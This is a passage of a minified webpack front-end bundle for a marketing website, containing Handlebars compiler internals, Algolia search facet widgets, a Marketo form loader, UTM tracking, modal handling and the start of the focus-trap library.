r=this.context.environments[e];if(r&&r.equals(t))return r}},programExpression:function(t){var e=this.environment.children[t],n=[e.index,"data",e.blockParams];return(this.useBlockParams||this.useDepths)&&n.push("blockParams"),this.useDepths&&n.push("depths"),"container.program("+n.join(", ")+")"},useRegister:function(t){this.registers[t]||(this.registers[t]=!0,this.registers.list.push(t))},push:function(t){return t instanceof c||(t=this.source.wrap(t)),this.inlineStack.push(t),t},pushStackLiteral:function(t){this.push(new c(t))},pushSource:function(t){this.pendingContent&&(this.source.push(this.appendToBuffer(this.source.quotedString(this.pendingContent),this.pendingLocation)),this.pendingContent=void 0),t&&this.source.push(t)},replaceStack:function(t){var e=["("],n=void 0,r=void 0,i=void 0;if(!this.isInline())throw new o.default("replaceStack on non-inline");var s=this.popStack(!0);if(s instanceof c)e=["(",n=[s.value]],i=!0;else{r=!0;var a=this.incrStack();e=["((",this.push(a)," = ",s,")"],n=this.topStack()}var u=t.call(this,n);i||this.popStack(),r&&this.stackSlot--,this.push(e.concat(u,")"))},incrStack:function(){return this.stackSlot++,this.stackSlot>this.stackVars.length&&this.stackVars.push("stack"+this.stackSlot),this.topStackName()},topStackName:function(){return"stack"+this.stackSlot},flushInline:function(){var t=this.inlineStack;this.inlineStack=[];for(var e=0,n=t.length;e<n;e++){var r=t[e];if(r instanceof c)this.compileStack.push(r);else{var i=this.incrStack();this.pushSource([i," = ",r,";"]),this.compileStack.push(i)}}},isInline:function(){return this.inlineStack.length},popStack:function(t){var e=this.isInline(),n=(e?this.inlineStack:this.compileStack).pop();if(!t&&n instanceof c)return n.value;if(!e){if(!this.stackSlot)throw new o.default("Invalid stack pop");this.stackSlot--}return n},topStack:function(){var t=this.isInline()?this.inlineStack:this.compileStack,e=t[t.length-1];return e instanceof c?e.value:e},contextName:function(t){return this.useDepths&&t?"depths["+t+"]":"depth"+t},quotedString:function(t){return this.source.quotedString(t)},objectLiteral:function(t){return this.source.objectLiteral(t)},aliasable:function(t){var e=this.aliases[t];return e?(e.referenceCount++,e):((e=this.aliases[t]=this.source.wrap(t)).aliasable=!0,e.referenceCount=1,e)},setupHelper:function(t,e,n){var r=[];return{params:r,paramsInit:this.setupHelperArgs(e,t,r,n),name:this.nameLookup("helpers",e,"helper"),callParams:[this.aliasable(this.contextName(0)+" != null ? "+this.contextName(0)+" : (container.nullContext || {})")].concat(r)}},setupParams:function(t,e,n){var r={},i=[],o=[],s=[],a=!n,c=void 0;a&&(n=[]),r.name=this.quotedString(t),r.hash=this.popStack(),this.trackIds&&(r.hashIds=this.popStack()),this.stringParams&&(r.hashTypes=this.popStack(),r.hashContexts=this.popStack());var u=this.popStack(),l=this.popStack();(l||u)&&(r.fn=l||"container.noop",r.inverse=u||"container.noop");for(var f=e;f--;)c=this.popStack(),n[f]=c,this.trackIds&&(s[f]=this.popStack()),this.stringParams&&(o[f]=this.popStack(),i[f]=this.popStack());return a&&(r.args=this.source.generateArray(n)),this.trackIds&&(r.ids=this.source.generateArray(s)),this.stringParams&&(r.types=this.source.generateArray(o),r.contexts=this.source.generateArray(i)),this.options.data&&(r.data="data"),this.useBlockParams&&(r.blockParams="blockParams"),r},setupHelperArgs:function(t,e,n,r){var i=this.setupParams(t,e,n);return i.loc=JSON.stringify(this.source.currentLocation),i=this.objectLiteral(i),r?(this.useRegister("options"),n.push("options"),["options=",i]):n?(n.push(i),""):i}},function(){for(var t="break else new var case finally return void catch for switch while continue function this with default if throw delete in try do instanceof typeof abstract enum int short boolean export interface static byte extends long super char final native synchronized class float package throws const goto private transient debugger implements protected volatile double import public let yield await null true false".split(" "),e=u.RESERVED_WORDS={},n=0,r=t.length;n<r;n++)e[t[n]]=!0}(),u.isValidJavaScriptVariableName=function(t){return!u.RESERVED_WORDS[t]&&/^[a-zA-Z_$][0-9a-zA-Z_$]*$/.test(t)},e.default=u,t.exports=e.default},function(t,e,n){"use strict";e.__esModule=!0;var r=n(29),i=void 0;try{}catch(t){}function o(t,e,n){if(r.isArray(t)){for(var i=[],o=0,s=t.length;o<s;o++)i.push(e.wrap(t[o],n));return i}return"boolean"==typeof t||"number"==typeof t?t+"":t}function s(t){this.srcFile=t,this.source=[]}i||((i=function(t,e,n,r){this.src="",r&&this.add(r)}).prototype={add:function(t){r.isArray(t)&&(t=t.join("")),this.src+=t},prepend:function(t){r.isArray(t)&&(t=t.join("")),this.src=t+this.src},toStringWithSourceMap:function(){return{code:this.toString()}},toString:function(){return this.src}}),s.prototype={isEmpty:function(){return!this.source.length},prepend:function(t,e){this.source.unshift(this.wrap(t,e))},push:function(t,e){this.source.push(this.wrap(t,e))},merge:function(){var t=this.empty();return this.each(function(e){t.add(["  ",e,"\n"])}),t},each:function(t){for(var e=0,n=this.source.length;e<n;e++)t(this.source[e])},empty:function(){var t=this.currentLocation||{start:{}};return new i(t.start.line,t.start.column,this.srcFile)},wrap:function(t){var e=arguments.length<=1||void 0===arguments[1]?this.currentLocation||{start:{}}:arguments[1];return t instanceof i?t:(t=o(t,this,e),new i(e.start.line,e.start.column,this.srcFile,t))},functionCall:function(t,e,n){return n=this.generateList(n),this.wrap([t,e?"."+e+"(":"(",n,")"])},quotedString:function(t){return'"'+(t+"").replace(/\\/g,"\\\\").replace(/"/g,'\\"').replace(/\n/g,"\\n").replace(/\r/g,"\\r").replace(/\u2028/g,"\\u2028").replace(/\u2029/g,"\\u2029")+'"'},objectLiteral:function(t){var e=this,n=[];Object.keys(t).forEach(function(r){var i=o(t[r],e);"undefined"!==i&&n.push([e.quotedString(r),":",i])});var r=this.generateList(n);return r.prepend("{"),r.add("}"),r},generateList:function(t){for(var e=this.empty(),n=0,r=t.length;n<r;n++)n&&e.add(","),e.add(o(t[n],this));return e},generateArray:function(t){var e=this.generateList(t);return e.prepend("["),e.add("]"),e}},e.default=s,t.exports=e.default},function(t,e,n){"use strict";(function(t){n.d(e,"a",function(){return b});var r=n(44),i=(n.n(r),n(45)),o=(n.n(i),n(46)),s=(n.n(o),n(54)),a=(n.n(s),n(67)),c=(n.n(a),n(34)),u=(n.n(c),n(93)),l=(n.n(u),n(55)),f=(n.n(l),n(56)),h=(n.n(f),n(17)),p=(n.n(h),n(39)),d=(n.n(p),n(40));n.n(d);function v(t){"@babel/helpers - typeof";return(v="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function m(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,y(r.key),r)}}function g(t,e,n){return(e=y(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function y(t){var e=function(t,e){if("object"!=v(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=v(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==v(e)?e:e+""}var b=function(){return e=function t(e,n,r,i){var o=this;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),g(this,"_facetName",void 0),g(this,"_facets",void 0),g(this,"_searchService",void 0),g(this,"_element",void 0),g(this,"_topResultsCount",null),this._element=e,this._facetName=r,this._facets=i,this._searchService=n,this.render(),n.addResultsListener(function(){return o.render()})},(n=[{key:"render",value:function(){var e=this;if(this._facets){var n=!1,r=0,i=this._facets.map(function(r){var i=0;e.isActiveFilter(r)&&("active",n=!0);var o=e._searchService.facetCounts;return o&&e._facetName in o&&r in o[e._facetName]&&(i=o[e._facetName][r]),t("\n\t\t\t\t\t<button ".concat(0===i?"disabled":"",' class="opacity-100 disabled:opacity-30">\n\t\t\t\t\t\t<span class="font-display font-semibold text-blue-400 text-lg">\n\t\t\t\t\t\t\t').concat(r,' <span class="facet-count">(').concat(i,")</span>\n\t\t\t\t\t\t</span>\n\t\t\t\t\t</button>\n\t\t\t\t")).on("click",function(){e.setSearchFacet([r])})});n||"active",this._searchService.algoliaResults&&(r=this._searchService.algoliaResults.nbHits);var o=null===r?"":'<span class="facet-count">('.concat(r,")</span>");i.unshift(t('\n\t\t\t\t\t<button class="opacity-100">\n\t\t\t\t\t\t<span class="font-display font-semibold text-blue-400 text-lg">\n\t\t\t\t\t\t\tTop Results\n\n\t\t\t\t\t\t\t'.concat(o,"\n\t\t\t\t\t\t</span>\n\t\t\t\t\t</button>\n\t\t\t\t")).on("click",function(){e.setSearchFacet(void 0)})),this._element.empty().append(i)}}},{key:"isActiveFilter",value:function(t){return!!(this._searchService.searchParams.facetsData&&this._facetName in this._searchService.searchParams.facetsData&&this._searchService.searchParams.facetsData[this._facetName].indexOf(t)>=0)}},{key:"setSearchFacet",value:function(t){var e=this._searchService.searchParams;e.facetsData||(e.facetsData={}),t?e.facetsData[this._facetName]=t:delete e.facetsData[this._facetName],this._searchService.searchParams=e}}])&&m(e.prototype,n),r&&m(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e;var e,n,r}()}).call(e,n(12))},function(t,e,n){"use strict";(function(t){n.d(e,"a",function(){return _});var r=n(44),i=(n.n(r),n(45)),o=(n.n(i),n(46)),s=(n.n(o),n(54)),a=(n.n(s),n(67)),c=(n.n(a),n(108)),u=(n.n(c),n(34)),l=(n.n(u),n(55)),f=(n.n(l),n(56)),h=(n.n(f),n(17)),p=(n.n(h),n(39)),d=(n.n(p),n(94)),v=(n.n(d),n(40));n.n(v);function m(t){"@babel/helpers - typeof";return(m="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function g(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,b(r.key),r)}}function y(t,e,n){return(e=b(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function b(t){var e=function(t,e){if("object"!=m(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=m(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==m(e)?e:e+""}var _=function(){return e=function t(e,n,r,i){var o=this;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),y(this,"_searchService",void 0),y(this,"_element",void 0),y(this,"_label",void 0),y(this,"_labelPlural",void 0),this._element=e,this._searchService=n,this._label=r,this._labelPlural=i,this.render(),n.addResultsListener(function(){return o.render()})},(n=[{key:"render",value:function(){var e=this,n=this._searchService.algoliaResults,r=this._searchService.searchParams.textSearch,i=(null===n||void 0===n?void 0:n.hits.length)||0,o=this._searchService.getUserFacets(),s="&nbsp;",a=r.length?'for "'.concat(r,'"'):"for:";o.length&&(s="Showing ".concat(i," ").concat(1===i?this._label:this._labelPlural," ").concat(a));var c,u=t('\n\t\t\t<div class="search_status-content">\n\t\t\t\t<div class="search_status-data flex items-center gap-y-6 flex-wrap">\n\t\t\t\t\t<div class="font-body text-sm text-blue-400 block mr-8">\n\t\t\t\t\t\t'.concat(s,'\n\t\t\t\t\t</div>\n\t\t\t\t\t<div class="search_status-pills">\n\t\t\t\t\t</div>\n\t\t\t\t</div>\n\t\t\t\t<div class="search_status-controls">\n\t\t\t\t</div>\n\t\t\t</div>\n\t\t')),l=[];(o.length&&o.forEach(function(n){"post_type_label"!==n.facetName&&n.facetValue.forEach(function(r){var i=t('\n\t\t\t\t\t\t<button class="relative transition-shadow bg-white shadow hover:shadow-lg focus:shadow-lg duration-300">\n\t\t\t\t\t\t\t<span class="block pl-16 pr-32 text-base leading-6 py-7">'.concat(r,'</span>\n\t\t\t\t\t\t\t<span class="absolute w-8 h-8 text-black transform -translate-y-1/2 top-1/2 right-3">\n\t\t\t\t\t\t\t\t<svg\n\t\t\t\t\t\t\t\t\tclass=""\n\t\t\t\t\t\t\t\t\txmlns="http://www.w3.org/2000/svg"\n\t\t\t\t\t\t\t\t\twidth="8px" \n\t\t\t\t\t\t\t\t\theight="8px" viewBox="0 0 5 5"><path d="M5 .503L4.497 0 2.5 1.996.503 0 0 .503 1.996 2.5 0 4.497.503 5 2.5 3.003 4.497 5 5 4.497 3.003 2.5z" fill="#333f48" fill-rule="nonzero"/></svg>\n\t\t\t\t\t\t\t</span>\n\t\t\t\t\t\t</button>\n\t\t\t\t\t'));i.on("click",function(){var t=e._searchService.searchParams;t.facetsData[n.facetName]=t.facetsData[n.facetName].filter(function(t){return t!==r}),t.facetsData[n.facetName].length||(t.facetsData[n.facetName]=[]),e._searchService.searchParams=t}),l.push(i)})}),l.length)&&(c=t(".search_status-pills",u)).append.apply(c,l);i>0&&r.length>0||l.length>0?this._element.empty().append(u):this._element.empty()}}])&&g(e.prototype,n),r&&g(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e;var e,n,r}()}).call(e,n(12))},function(t,e,n){"use strict";(function(t){n.d(e,"a",function(){return C});var r=n(44),i=(n.n(r),n(45)),o=(n.n(i),n(46)),s=(n.n(o),n(54)),a=(n.n(s),n(67)),c=(n.n(a),n(169)),u=(n.n(c),n(34)),l=(n.n(u),n(93)),f=(n.n(l),n(112)),h=(n.n(f),n(55)),p=(n.n(h),n(109)),d=(n.n(p),n(56)),v=(n.n(d),n(17)),m=(n.n(v),n(58)),g=(n.n(m),n(111)),y=(n.n(g),n(39)),b=(n.n(y),n(40)),_=(n.n(b),n(327)),w=n.n(_);function S(t){"@babel/helpers - typeof";return(S="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function O(t){return function(t){if(Array.isArray(t))return E(t)}(t)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(t)||function(t,e){if(t){if("string"==typeof t)return E(t,e);var n={}.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?E(t,e):void 0}}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function E(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=Array(e);n<e;n++)r[n]=t[n];return r}function x(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,j(r.key),r)}}function k(t,e,n){return(e=j(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function j(t){var e=function(t,e){if("object"!=S(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=S(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==S(e)?e:e+""}var C=function(){return e=function t(e,n,r,i){var o=this;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),k(this,"_facetName",void 0),k(this,"_facets",void 0),k(this,"_searchService",void 0),k(this,"_element",void 0),k(this,"_selectElement",void 0),this._element=e,this._facetName=r,this._facets=i,this._searchService=n,this._selectElement=null,this.render(),n.addResultsListener(function(){return o.render()})},(n=[{key:"render",value:function(){var e=this;if(this._facets){var n=t('<select class="choices-select"></select>').on("change",function(t){t.target.value?e.setSearchFacet([t.target.value]):e.setSearchFacet([])});this._selectElement=n;var r=!1,i=0,o=this._facets.map(function(n){var i="",o=0;e.isActiveFilter(n)&&(i="selected",r=!0);var s=e._searchService.facetCounts;s&&e._facetName in s&&n in s[e._facetName]&&(o=s[e._facetName][n]);var a=0===o?"disabled":"";return t('\n\t\t\t\t\t<option class="facet" '.concat(i," ").concat(a,' value="').concat(n,'">\n\t\t\t\t\t\t').concat(n,' <span class="facet-count">(').concat(o,")</span>\n\t\t\t\t\t</option>\n\t\t\t\t"))}),s=r?"":"selected";this._searchService.algoliaResults&&(i=this._searchService.algoliaResults.nbHits);var a=null===i?"":'<span class="facet-count">('.concat(i,")</span>");o.unshift(t('\n\t\t\t\t\t<option value="" class="facet '.concat(s,'">\n\t\t\t\t\t\tTop Results ').concat(a,"\n\t\t\t\t\t</option>\n\t\t\t\t")).on("click",function(){e.setSearchFacet(void 0)})),n.append.apply(n,O(o)),this._element.empty().append(n),this.renderChoicesElement(n)}}},{key:"renderChoicesElement",value:function(t){new w.a(t[0],{searchEnabled:!1,shouldSort:!1,shouldSortItems:!0,itemSelectText:"",placeholder:!1,position:"bottom",placeholderValue:null,duplicateItemsAllowed:!1})}},{key:"isActiveFilter",value:function(t){return!!(this._searchService.searchParams.facetsData&&this._facetName in this._searchService.searchParams.facetsData&&this._searchService.searchParams.facetsData[this._facetName].indexOf(t)>=0)}},{key:"setSearchFacet",value:function(t){var e=this._searchService.searchParams;e.facetsData||(e.facetsData={}),t?e.facetsData[this._facetName]=t:delete e.facetsData[this._facetName],this._searchService.searchParams=e}},{key:"setSelectLabel",value:function(t){this._selectElement.val(t)}}])&&x(e.prototype,n),r&&x(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e;var e,n,r}()}).call(e,n(12))},function(t,e,n){"use strict";(function(t){e.a=function(){var e=t(h.Q);if(e.length){var n=t("#marketo-js");if(0===n.length){var r=document.createElement("script");r.id="marketo-js",r.src="//my.interactive.com.au/js/forms2/js/forms2.min.js",r.onload=function(){"MktoForms2"in window&&e.each(function(e,n){!function(e){var n=t(e),r=n.attr("data-marketo-form"),i=null;if(r)try{i=JSON.parse(r)}catch(t){}var o=Object(f.a)(null,["base_url"],i),s=Object(f.a)(null,["munchkin_id"],i),a=Object(f.a)(null,["form_id"],i),c=Object(f.a)(null,["download"],i),u=Object(f.a)(null,["deStyle"],i);if(!o||!s||!a)return;n.append('<form data-child-iframe id="mktoForm_'.concat(a,'" class="marketo_form-content"></form>')),MktoForms2.loadForm(o,s,a,function(n){if(u&&function(t,e){var n=t.getFormElem()[0],r=Function.prototype.call.bind(Array.prototype.slice);if(!(e=e||{}).keepInline){var i=r(n.querySelectorAll("[style]")).concat(n);i.forEach(function(t){t.removeAttribute("style")})}if(!e.keepSheets){var o=r(document.styleSheets);o.forEach(function(t){(-1!=[mktoForms2BaseStyle,mktoForms2ThemeStyle].indexOf(t.ownerNode)||n.contains(t.ownerNode))&&(t.disabled=!0)})}e.moreStyles||n.setAttribute("data-styles-ready","true")}(n),Object(p.a)(),n.onSuccess(function(){var n,r,o;return function(e,n){"redirect"===e.success.type&&e.success.redirect?"parentIFrame"in window?window.parentIFrame.sendMessage("formSuccessRedirectUrl"):window.location.href=atob(e.success.redirect):"message"===e.success.type&&(n.append(t('\n\t\t\t\t<div data-form-success class="hidden">\n\t\t\t\t\t'.concat(e.success.message,"\n\t\t\t\t</div>\n\t\t\t"))),t("form",n).hide(),t("[data-form-success]",n).show())}(i,t(e)),c&&(n=c.url,r=c.name,(o=document.createElement("a")).download=r,o.href=n,document.body.appendChild(o),o.click(),document.body.removeChild(o),o=null),!1}),Array.isArray(d)&&d.includes(i.post_id)){var r=t("#mktoForm_".concat(a," .mktoFormRow")).length;o=t("#mktoForm_".concat(a," .mktoFormRow:nth-child(").concat(r,")")),s=t("#mktoForm_".concat(a," .mktoFormRow:nth-child(").concat(r+1,")")),l=t("<div>").insertAfter(o),o.insertAfter(s),s.insertBefore(l),l.remove()}var o,s,l}),0}(n)})},document.head.appendChild(r)}}};var r=n(67),i=(n.n(r),n(216)),o=(n.n(i),n(112)),s=(n.n(o),n(109)),a=(n.n(s),n(110)),c=(n.n(a),n(17)),u=(n.n(c),n(217)),l=(n.n(u),n(94)),f=(n.n(l),n(263)),h=n(27),p=n(641),d=void 0!==window.websiteData.formsWithProgressiveProfile?window.websiteData.formsWithProgressiveProfile:null}).call(e,n(12))},function(t,e,n){"use strict";e.a=function(){for(var t=_.a.parse(location.search),e={},n=0,r=Object.entries(t);n<r.length;n++){var i=w(r[n],2),o=i[0],s=i[1];O.indexOf(o)>-1&&(e[o]=s)}if(null!==window.sessionStorage.getItem("utm_tracking"))for(var a=_.a.parse(window.sessionStorage.getItem("utm_tracking")),c=0,u=Object.entries(a);c<u.length;c++){var l=w(u[c],2),f=l[0],h=l[1],p=document.querySelector('input[name="'+f.replace("_","")+'"]');p&&(p.value=h)}else if(Object.keys(e).length){window.sessionStorage.setItem("utm_tracking",_.a.stringify(e,{encode:!1}));for(var d=0,v=Object.entries(e);d<v.length;d++){var m=w(v[d],2),g=m[0],y=m[1],b=document.querySelector('input[name="'+g.replace("_","")+'"]');b&&(b.value=y)}}};var r=n(44),i=(n.n(r),n(45)),o=(n.n(i),n(46)),s=(n.n(o),n(169)),a=(n.n(s),n(34)),c=(n.n(a),n(112)),u=(n.n(c),n(109)),l=(n.n(u),n(340)),f=(n.n(l),n(110)),h=(n.n(f),n(17)),p=(n.n(h),n(58)),d=(n.n(p),n(111)),v=(n.n(d),n(39)),m=(n.n(v),n(113)),g=(n.n(m),n(194)),y=(n.n(g),n(40)),b=(n.n(y),n(320)),_=n.n(b);function w(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var n=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=n){var r,i,o,s,a=[],c=!0,u=!1;try{if(o=(n=n.call(t)).next,0===e){if(Object(n)!==n)return;c=!1}else for(;!(c=(r=o.call(n)).done)&&(a.push(r.value),a.length!==e);c=!0);}catch(t){u=!0,i=t}finally{try{if(!c&&null!=n.return&&(s=n.return(),Object(s)!==s))return}finally{if(u)throw i}}return a}}(t,e)||function(t,e){if(t){if("string"==typeof t)return S(t,e);var n={}.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?S(t,e):void 0}}(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function S(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=Array(e);n<e;n++)r[n]=t[n];return r}var O=["utm_campaign","utm_source","utm_medium","utm_content"]},function(t,e,n){"use strict";var r=n(9),i=n(4),o=n(3),s=n(146),a=n(99),c=n(20),u=o(n(120).f),l=o([].push),f=r&&i(function(){var t=Object.create(null);return t[2]=2,!u(t,2)}),h=function(t){return function(e){for(var n,i=c(e),o=a(i),h=f&&null===s(i),p=o.length,d=0,v=[];p>d;)n=o[d++],r&&!(h?n in i:u(i,n))||l(v,t?[n,i[n]]:i[n]);return v}};t.exports={entries:h(!0),values:h(!1)}},function(t,e,n){"use strict";(function(t){e.a=function(){t(window).on("scroll",function(){var e=t(document).scrollTop();e>1?(i.addClass("shadow-sm"),o.addClass("shadow-sm")):(i.removeClass("shadow-sm"),o.removeClass("shadow-sm"))}),t(".navigation_desktop_element").hover(function(){i.toggleClass("mega-nav-active")}),t(".post_navigation_desktop_main").addClass("post_navigation_desktop_main--in-light")};var r=n(27),i=t(r.z),o=t("[data-contextual-header]")}).call(e,n(12))},function(t,e,n){"use strict";(function(t){e.a=function(){t('a[href^="#"]').each(function(e,n){t(n).on("click",function(){var e=t(this.getAttribute("href")).offset();t("html, body").animate({scrollTop:e.top,scrollLeft:e.left},1e3)})})}}).call(e,n(12))},function(t,e,n){"use strict";(function(t){e.a=function(){t("[data-image-left-right]").each(function(e,n){var r=!1,i=t("[data-trimmed-description]",t(this)),o=t("[data-full-description]",t(this)),s=t("[data-description-trigger]",t(this));i.length>0&&o.length>0&&s.length>0&&s.on("click",function(){var e=t("[data-description-trigger-label]",t(this)),n=t("svg",t(this));r?(e.text("Show More"),i.show(),o.hide(),n.removeClass("rotate-180"),r=!1):(e.text("Show Less"),i.hide(),o.show(),n.addClass("rotate-180"),r=!0)})})}}).call(e,n(12))},function(t,e,n){"use strict";(function(t){e.a=function(){var e=t(N._0);e.length&&(e.each(function(e,n){!function(e){var n=t(e).first(),r=n.attr("id"),i=t(":first-child",n);n.removeAttr("data-modal-container").addClass("modal"),n.prepend('<div class="modal-backdrop"></div>'),i.first().wrap('<div class="modal-wrapper"></div>'),V.set(r,Object(D.a)(n[0],{allowOutsideClick:!0,preventScroll:!0})),n.on("click","[data-modal-close], .modal-backdrop",function(){G(n)}),n.on("modal:close",function(){G(n)})}(n),location.hash&&t(n).attr("id")===location.hash.replace("#","")&&!t(n).data().hasOwnProperty("disableHash")&&K(location.hash.replace("#",""),t("body"))}),t(document).on("keyup",function(t){"Escape"===t.key&&G(q)}));H.length&&H.each(function(e,n){!function(e){var n=t(e),r=n.attr(B),i=n.attr($),o=void 0;if(i)try{o=JSON.parse(i)}catch(t){}n.on("click",function(){K(r,n,o)})}(n)})};var r=n(44),i=(n.n(r),n(45)),o=(n.n(i),n(46)),s=(n.n(o),n(54)),a=(n.n(s),n(108)),c=(n.n(a),n(34)),u=(n.n(c),n(55)),l=(n.n(u),n(226)),f=(n.n(l),n(56)),h=(n.n(f),n(341)),p=(n.n(h),n(342)),d=(n.n(p),n(110)),v=(n.n(d),n(17)),m=(n.n(v),n(58)),g=(n.n(m),n(39)),y=(n.n(g),n(113)),b=(n.n(y),n(227)),_=(n.n(b),n(228)),w=(n.n(_),n(229)),S=(n.n(w),n(230)),O=(n.n(S),n(231)),E=(n.n(O),n(232)),x=(n.n(E),n(233)),k=(n.n(x),n(234)),j=(n.n(k),n(235)),C=(n.n(j),n(236)),P=(n.n(C),n(237)),A=(n.n(P),n(238)),I=(n.n(A),n(239)),T=(n.n(I),n(94)),L=(n.n(T),n(40)),D=(n.n(L),n(647)),N=n(27);function M(t){"@babel/helpers - typeof";return(M="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function F(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),n.push.apply(n,r)}return n}function R(t,e,n){return(e=function(t){var e=function(t,e){if("object"!=M(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=M(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==M(e)?e:e+""}(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var B="data-modal-trigger",$="data-modal-trigger-data",U="modal--active",z="modal--inactive",H=t("[".concat(B,"]")),q=null,W=null,V=new Map;function K(e,n,r){var i=t("#".concat(e,".modal"));i.length&&(q=i,W=n,i.addClass(U).trigger("modal:active",function(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?F(Object(n),!0).forEach(function(e){R(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):F(Object(n)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}({trigger:n},r)),t("body").addClass("no_scroll"),V.has(e)&&V.get(e).activate(),i.data().hasOwnProperty("disableHash")||history.pushState(null,null,"#".concat(e)))}function G(e){if(e){var n=e.attr("id");V.has(n)&&V.get(n).deactivate(),t("body").removeClass("no_scroll"),e.removeClass(U).addClass(z).trigger("modal:inactive");var r=e.first();setTimeout(function(){r.removeClass(z).trigger("modal:closed"),t("body").removeClass("no_scroll")},200)}W&&W[0].focus();var i=location.href.split("#")[0];history.pushState("",document.title,i),q.attr("id")===e.attr("id")&&(q=null,W=null)}}).call(e,n(12))},function(t,e,n){"use strict";n.d(e,"a",function(){return p});var r=n(648);
/*!
* focus-trap 6.9.4
* @license MIT, https://github.com/focus-trap/focus-trap/blob/master/LICENSE
*/function i(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),n.push.apply(n,r)}return n}function o(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?i(Object(n),!0).forEach(function(e){s(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):i(Object(n)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}function s(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var a,c=(a=[],{activateTrap:function(t){if(a.length>0){var e=a[a.length-1];e!==t&&e.pause()}var n=a.indexOf(t);-1===n?a.push(t):(a.splice(n,1),a.push(t))},deactivateTrap:function(t){var e=a.indexOf(t);-1!==e&&a.splice(e,1),a.length>0&&a[a.length-1].unpause()}}),u=function(t){return setTimeout(t,0)},l=function(t,e){var n=-1;return t.every(function(t,r){return!e(t)||(n=r,!1)}),n},f=function(t){for(var e=arguments.length,n=new Array(e>1?e-1:0),r=1;r<e;r++)n[r-1]=arguments[r];return"function"==typeof t?t.apply(void 0,n):t},h=function(t){return 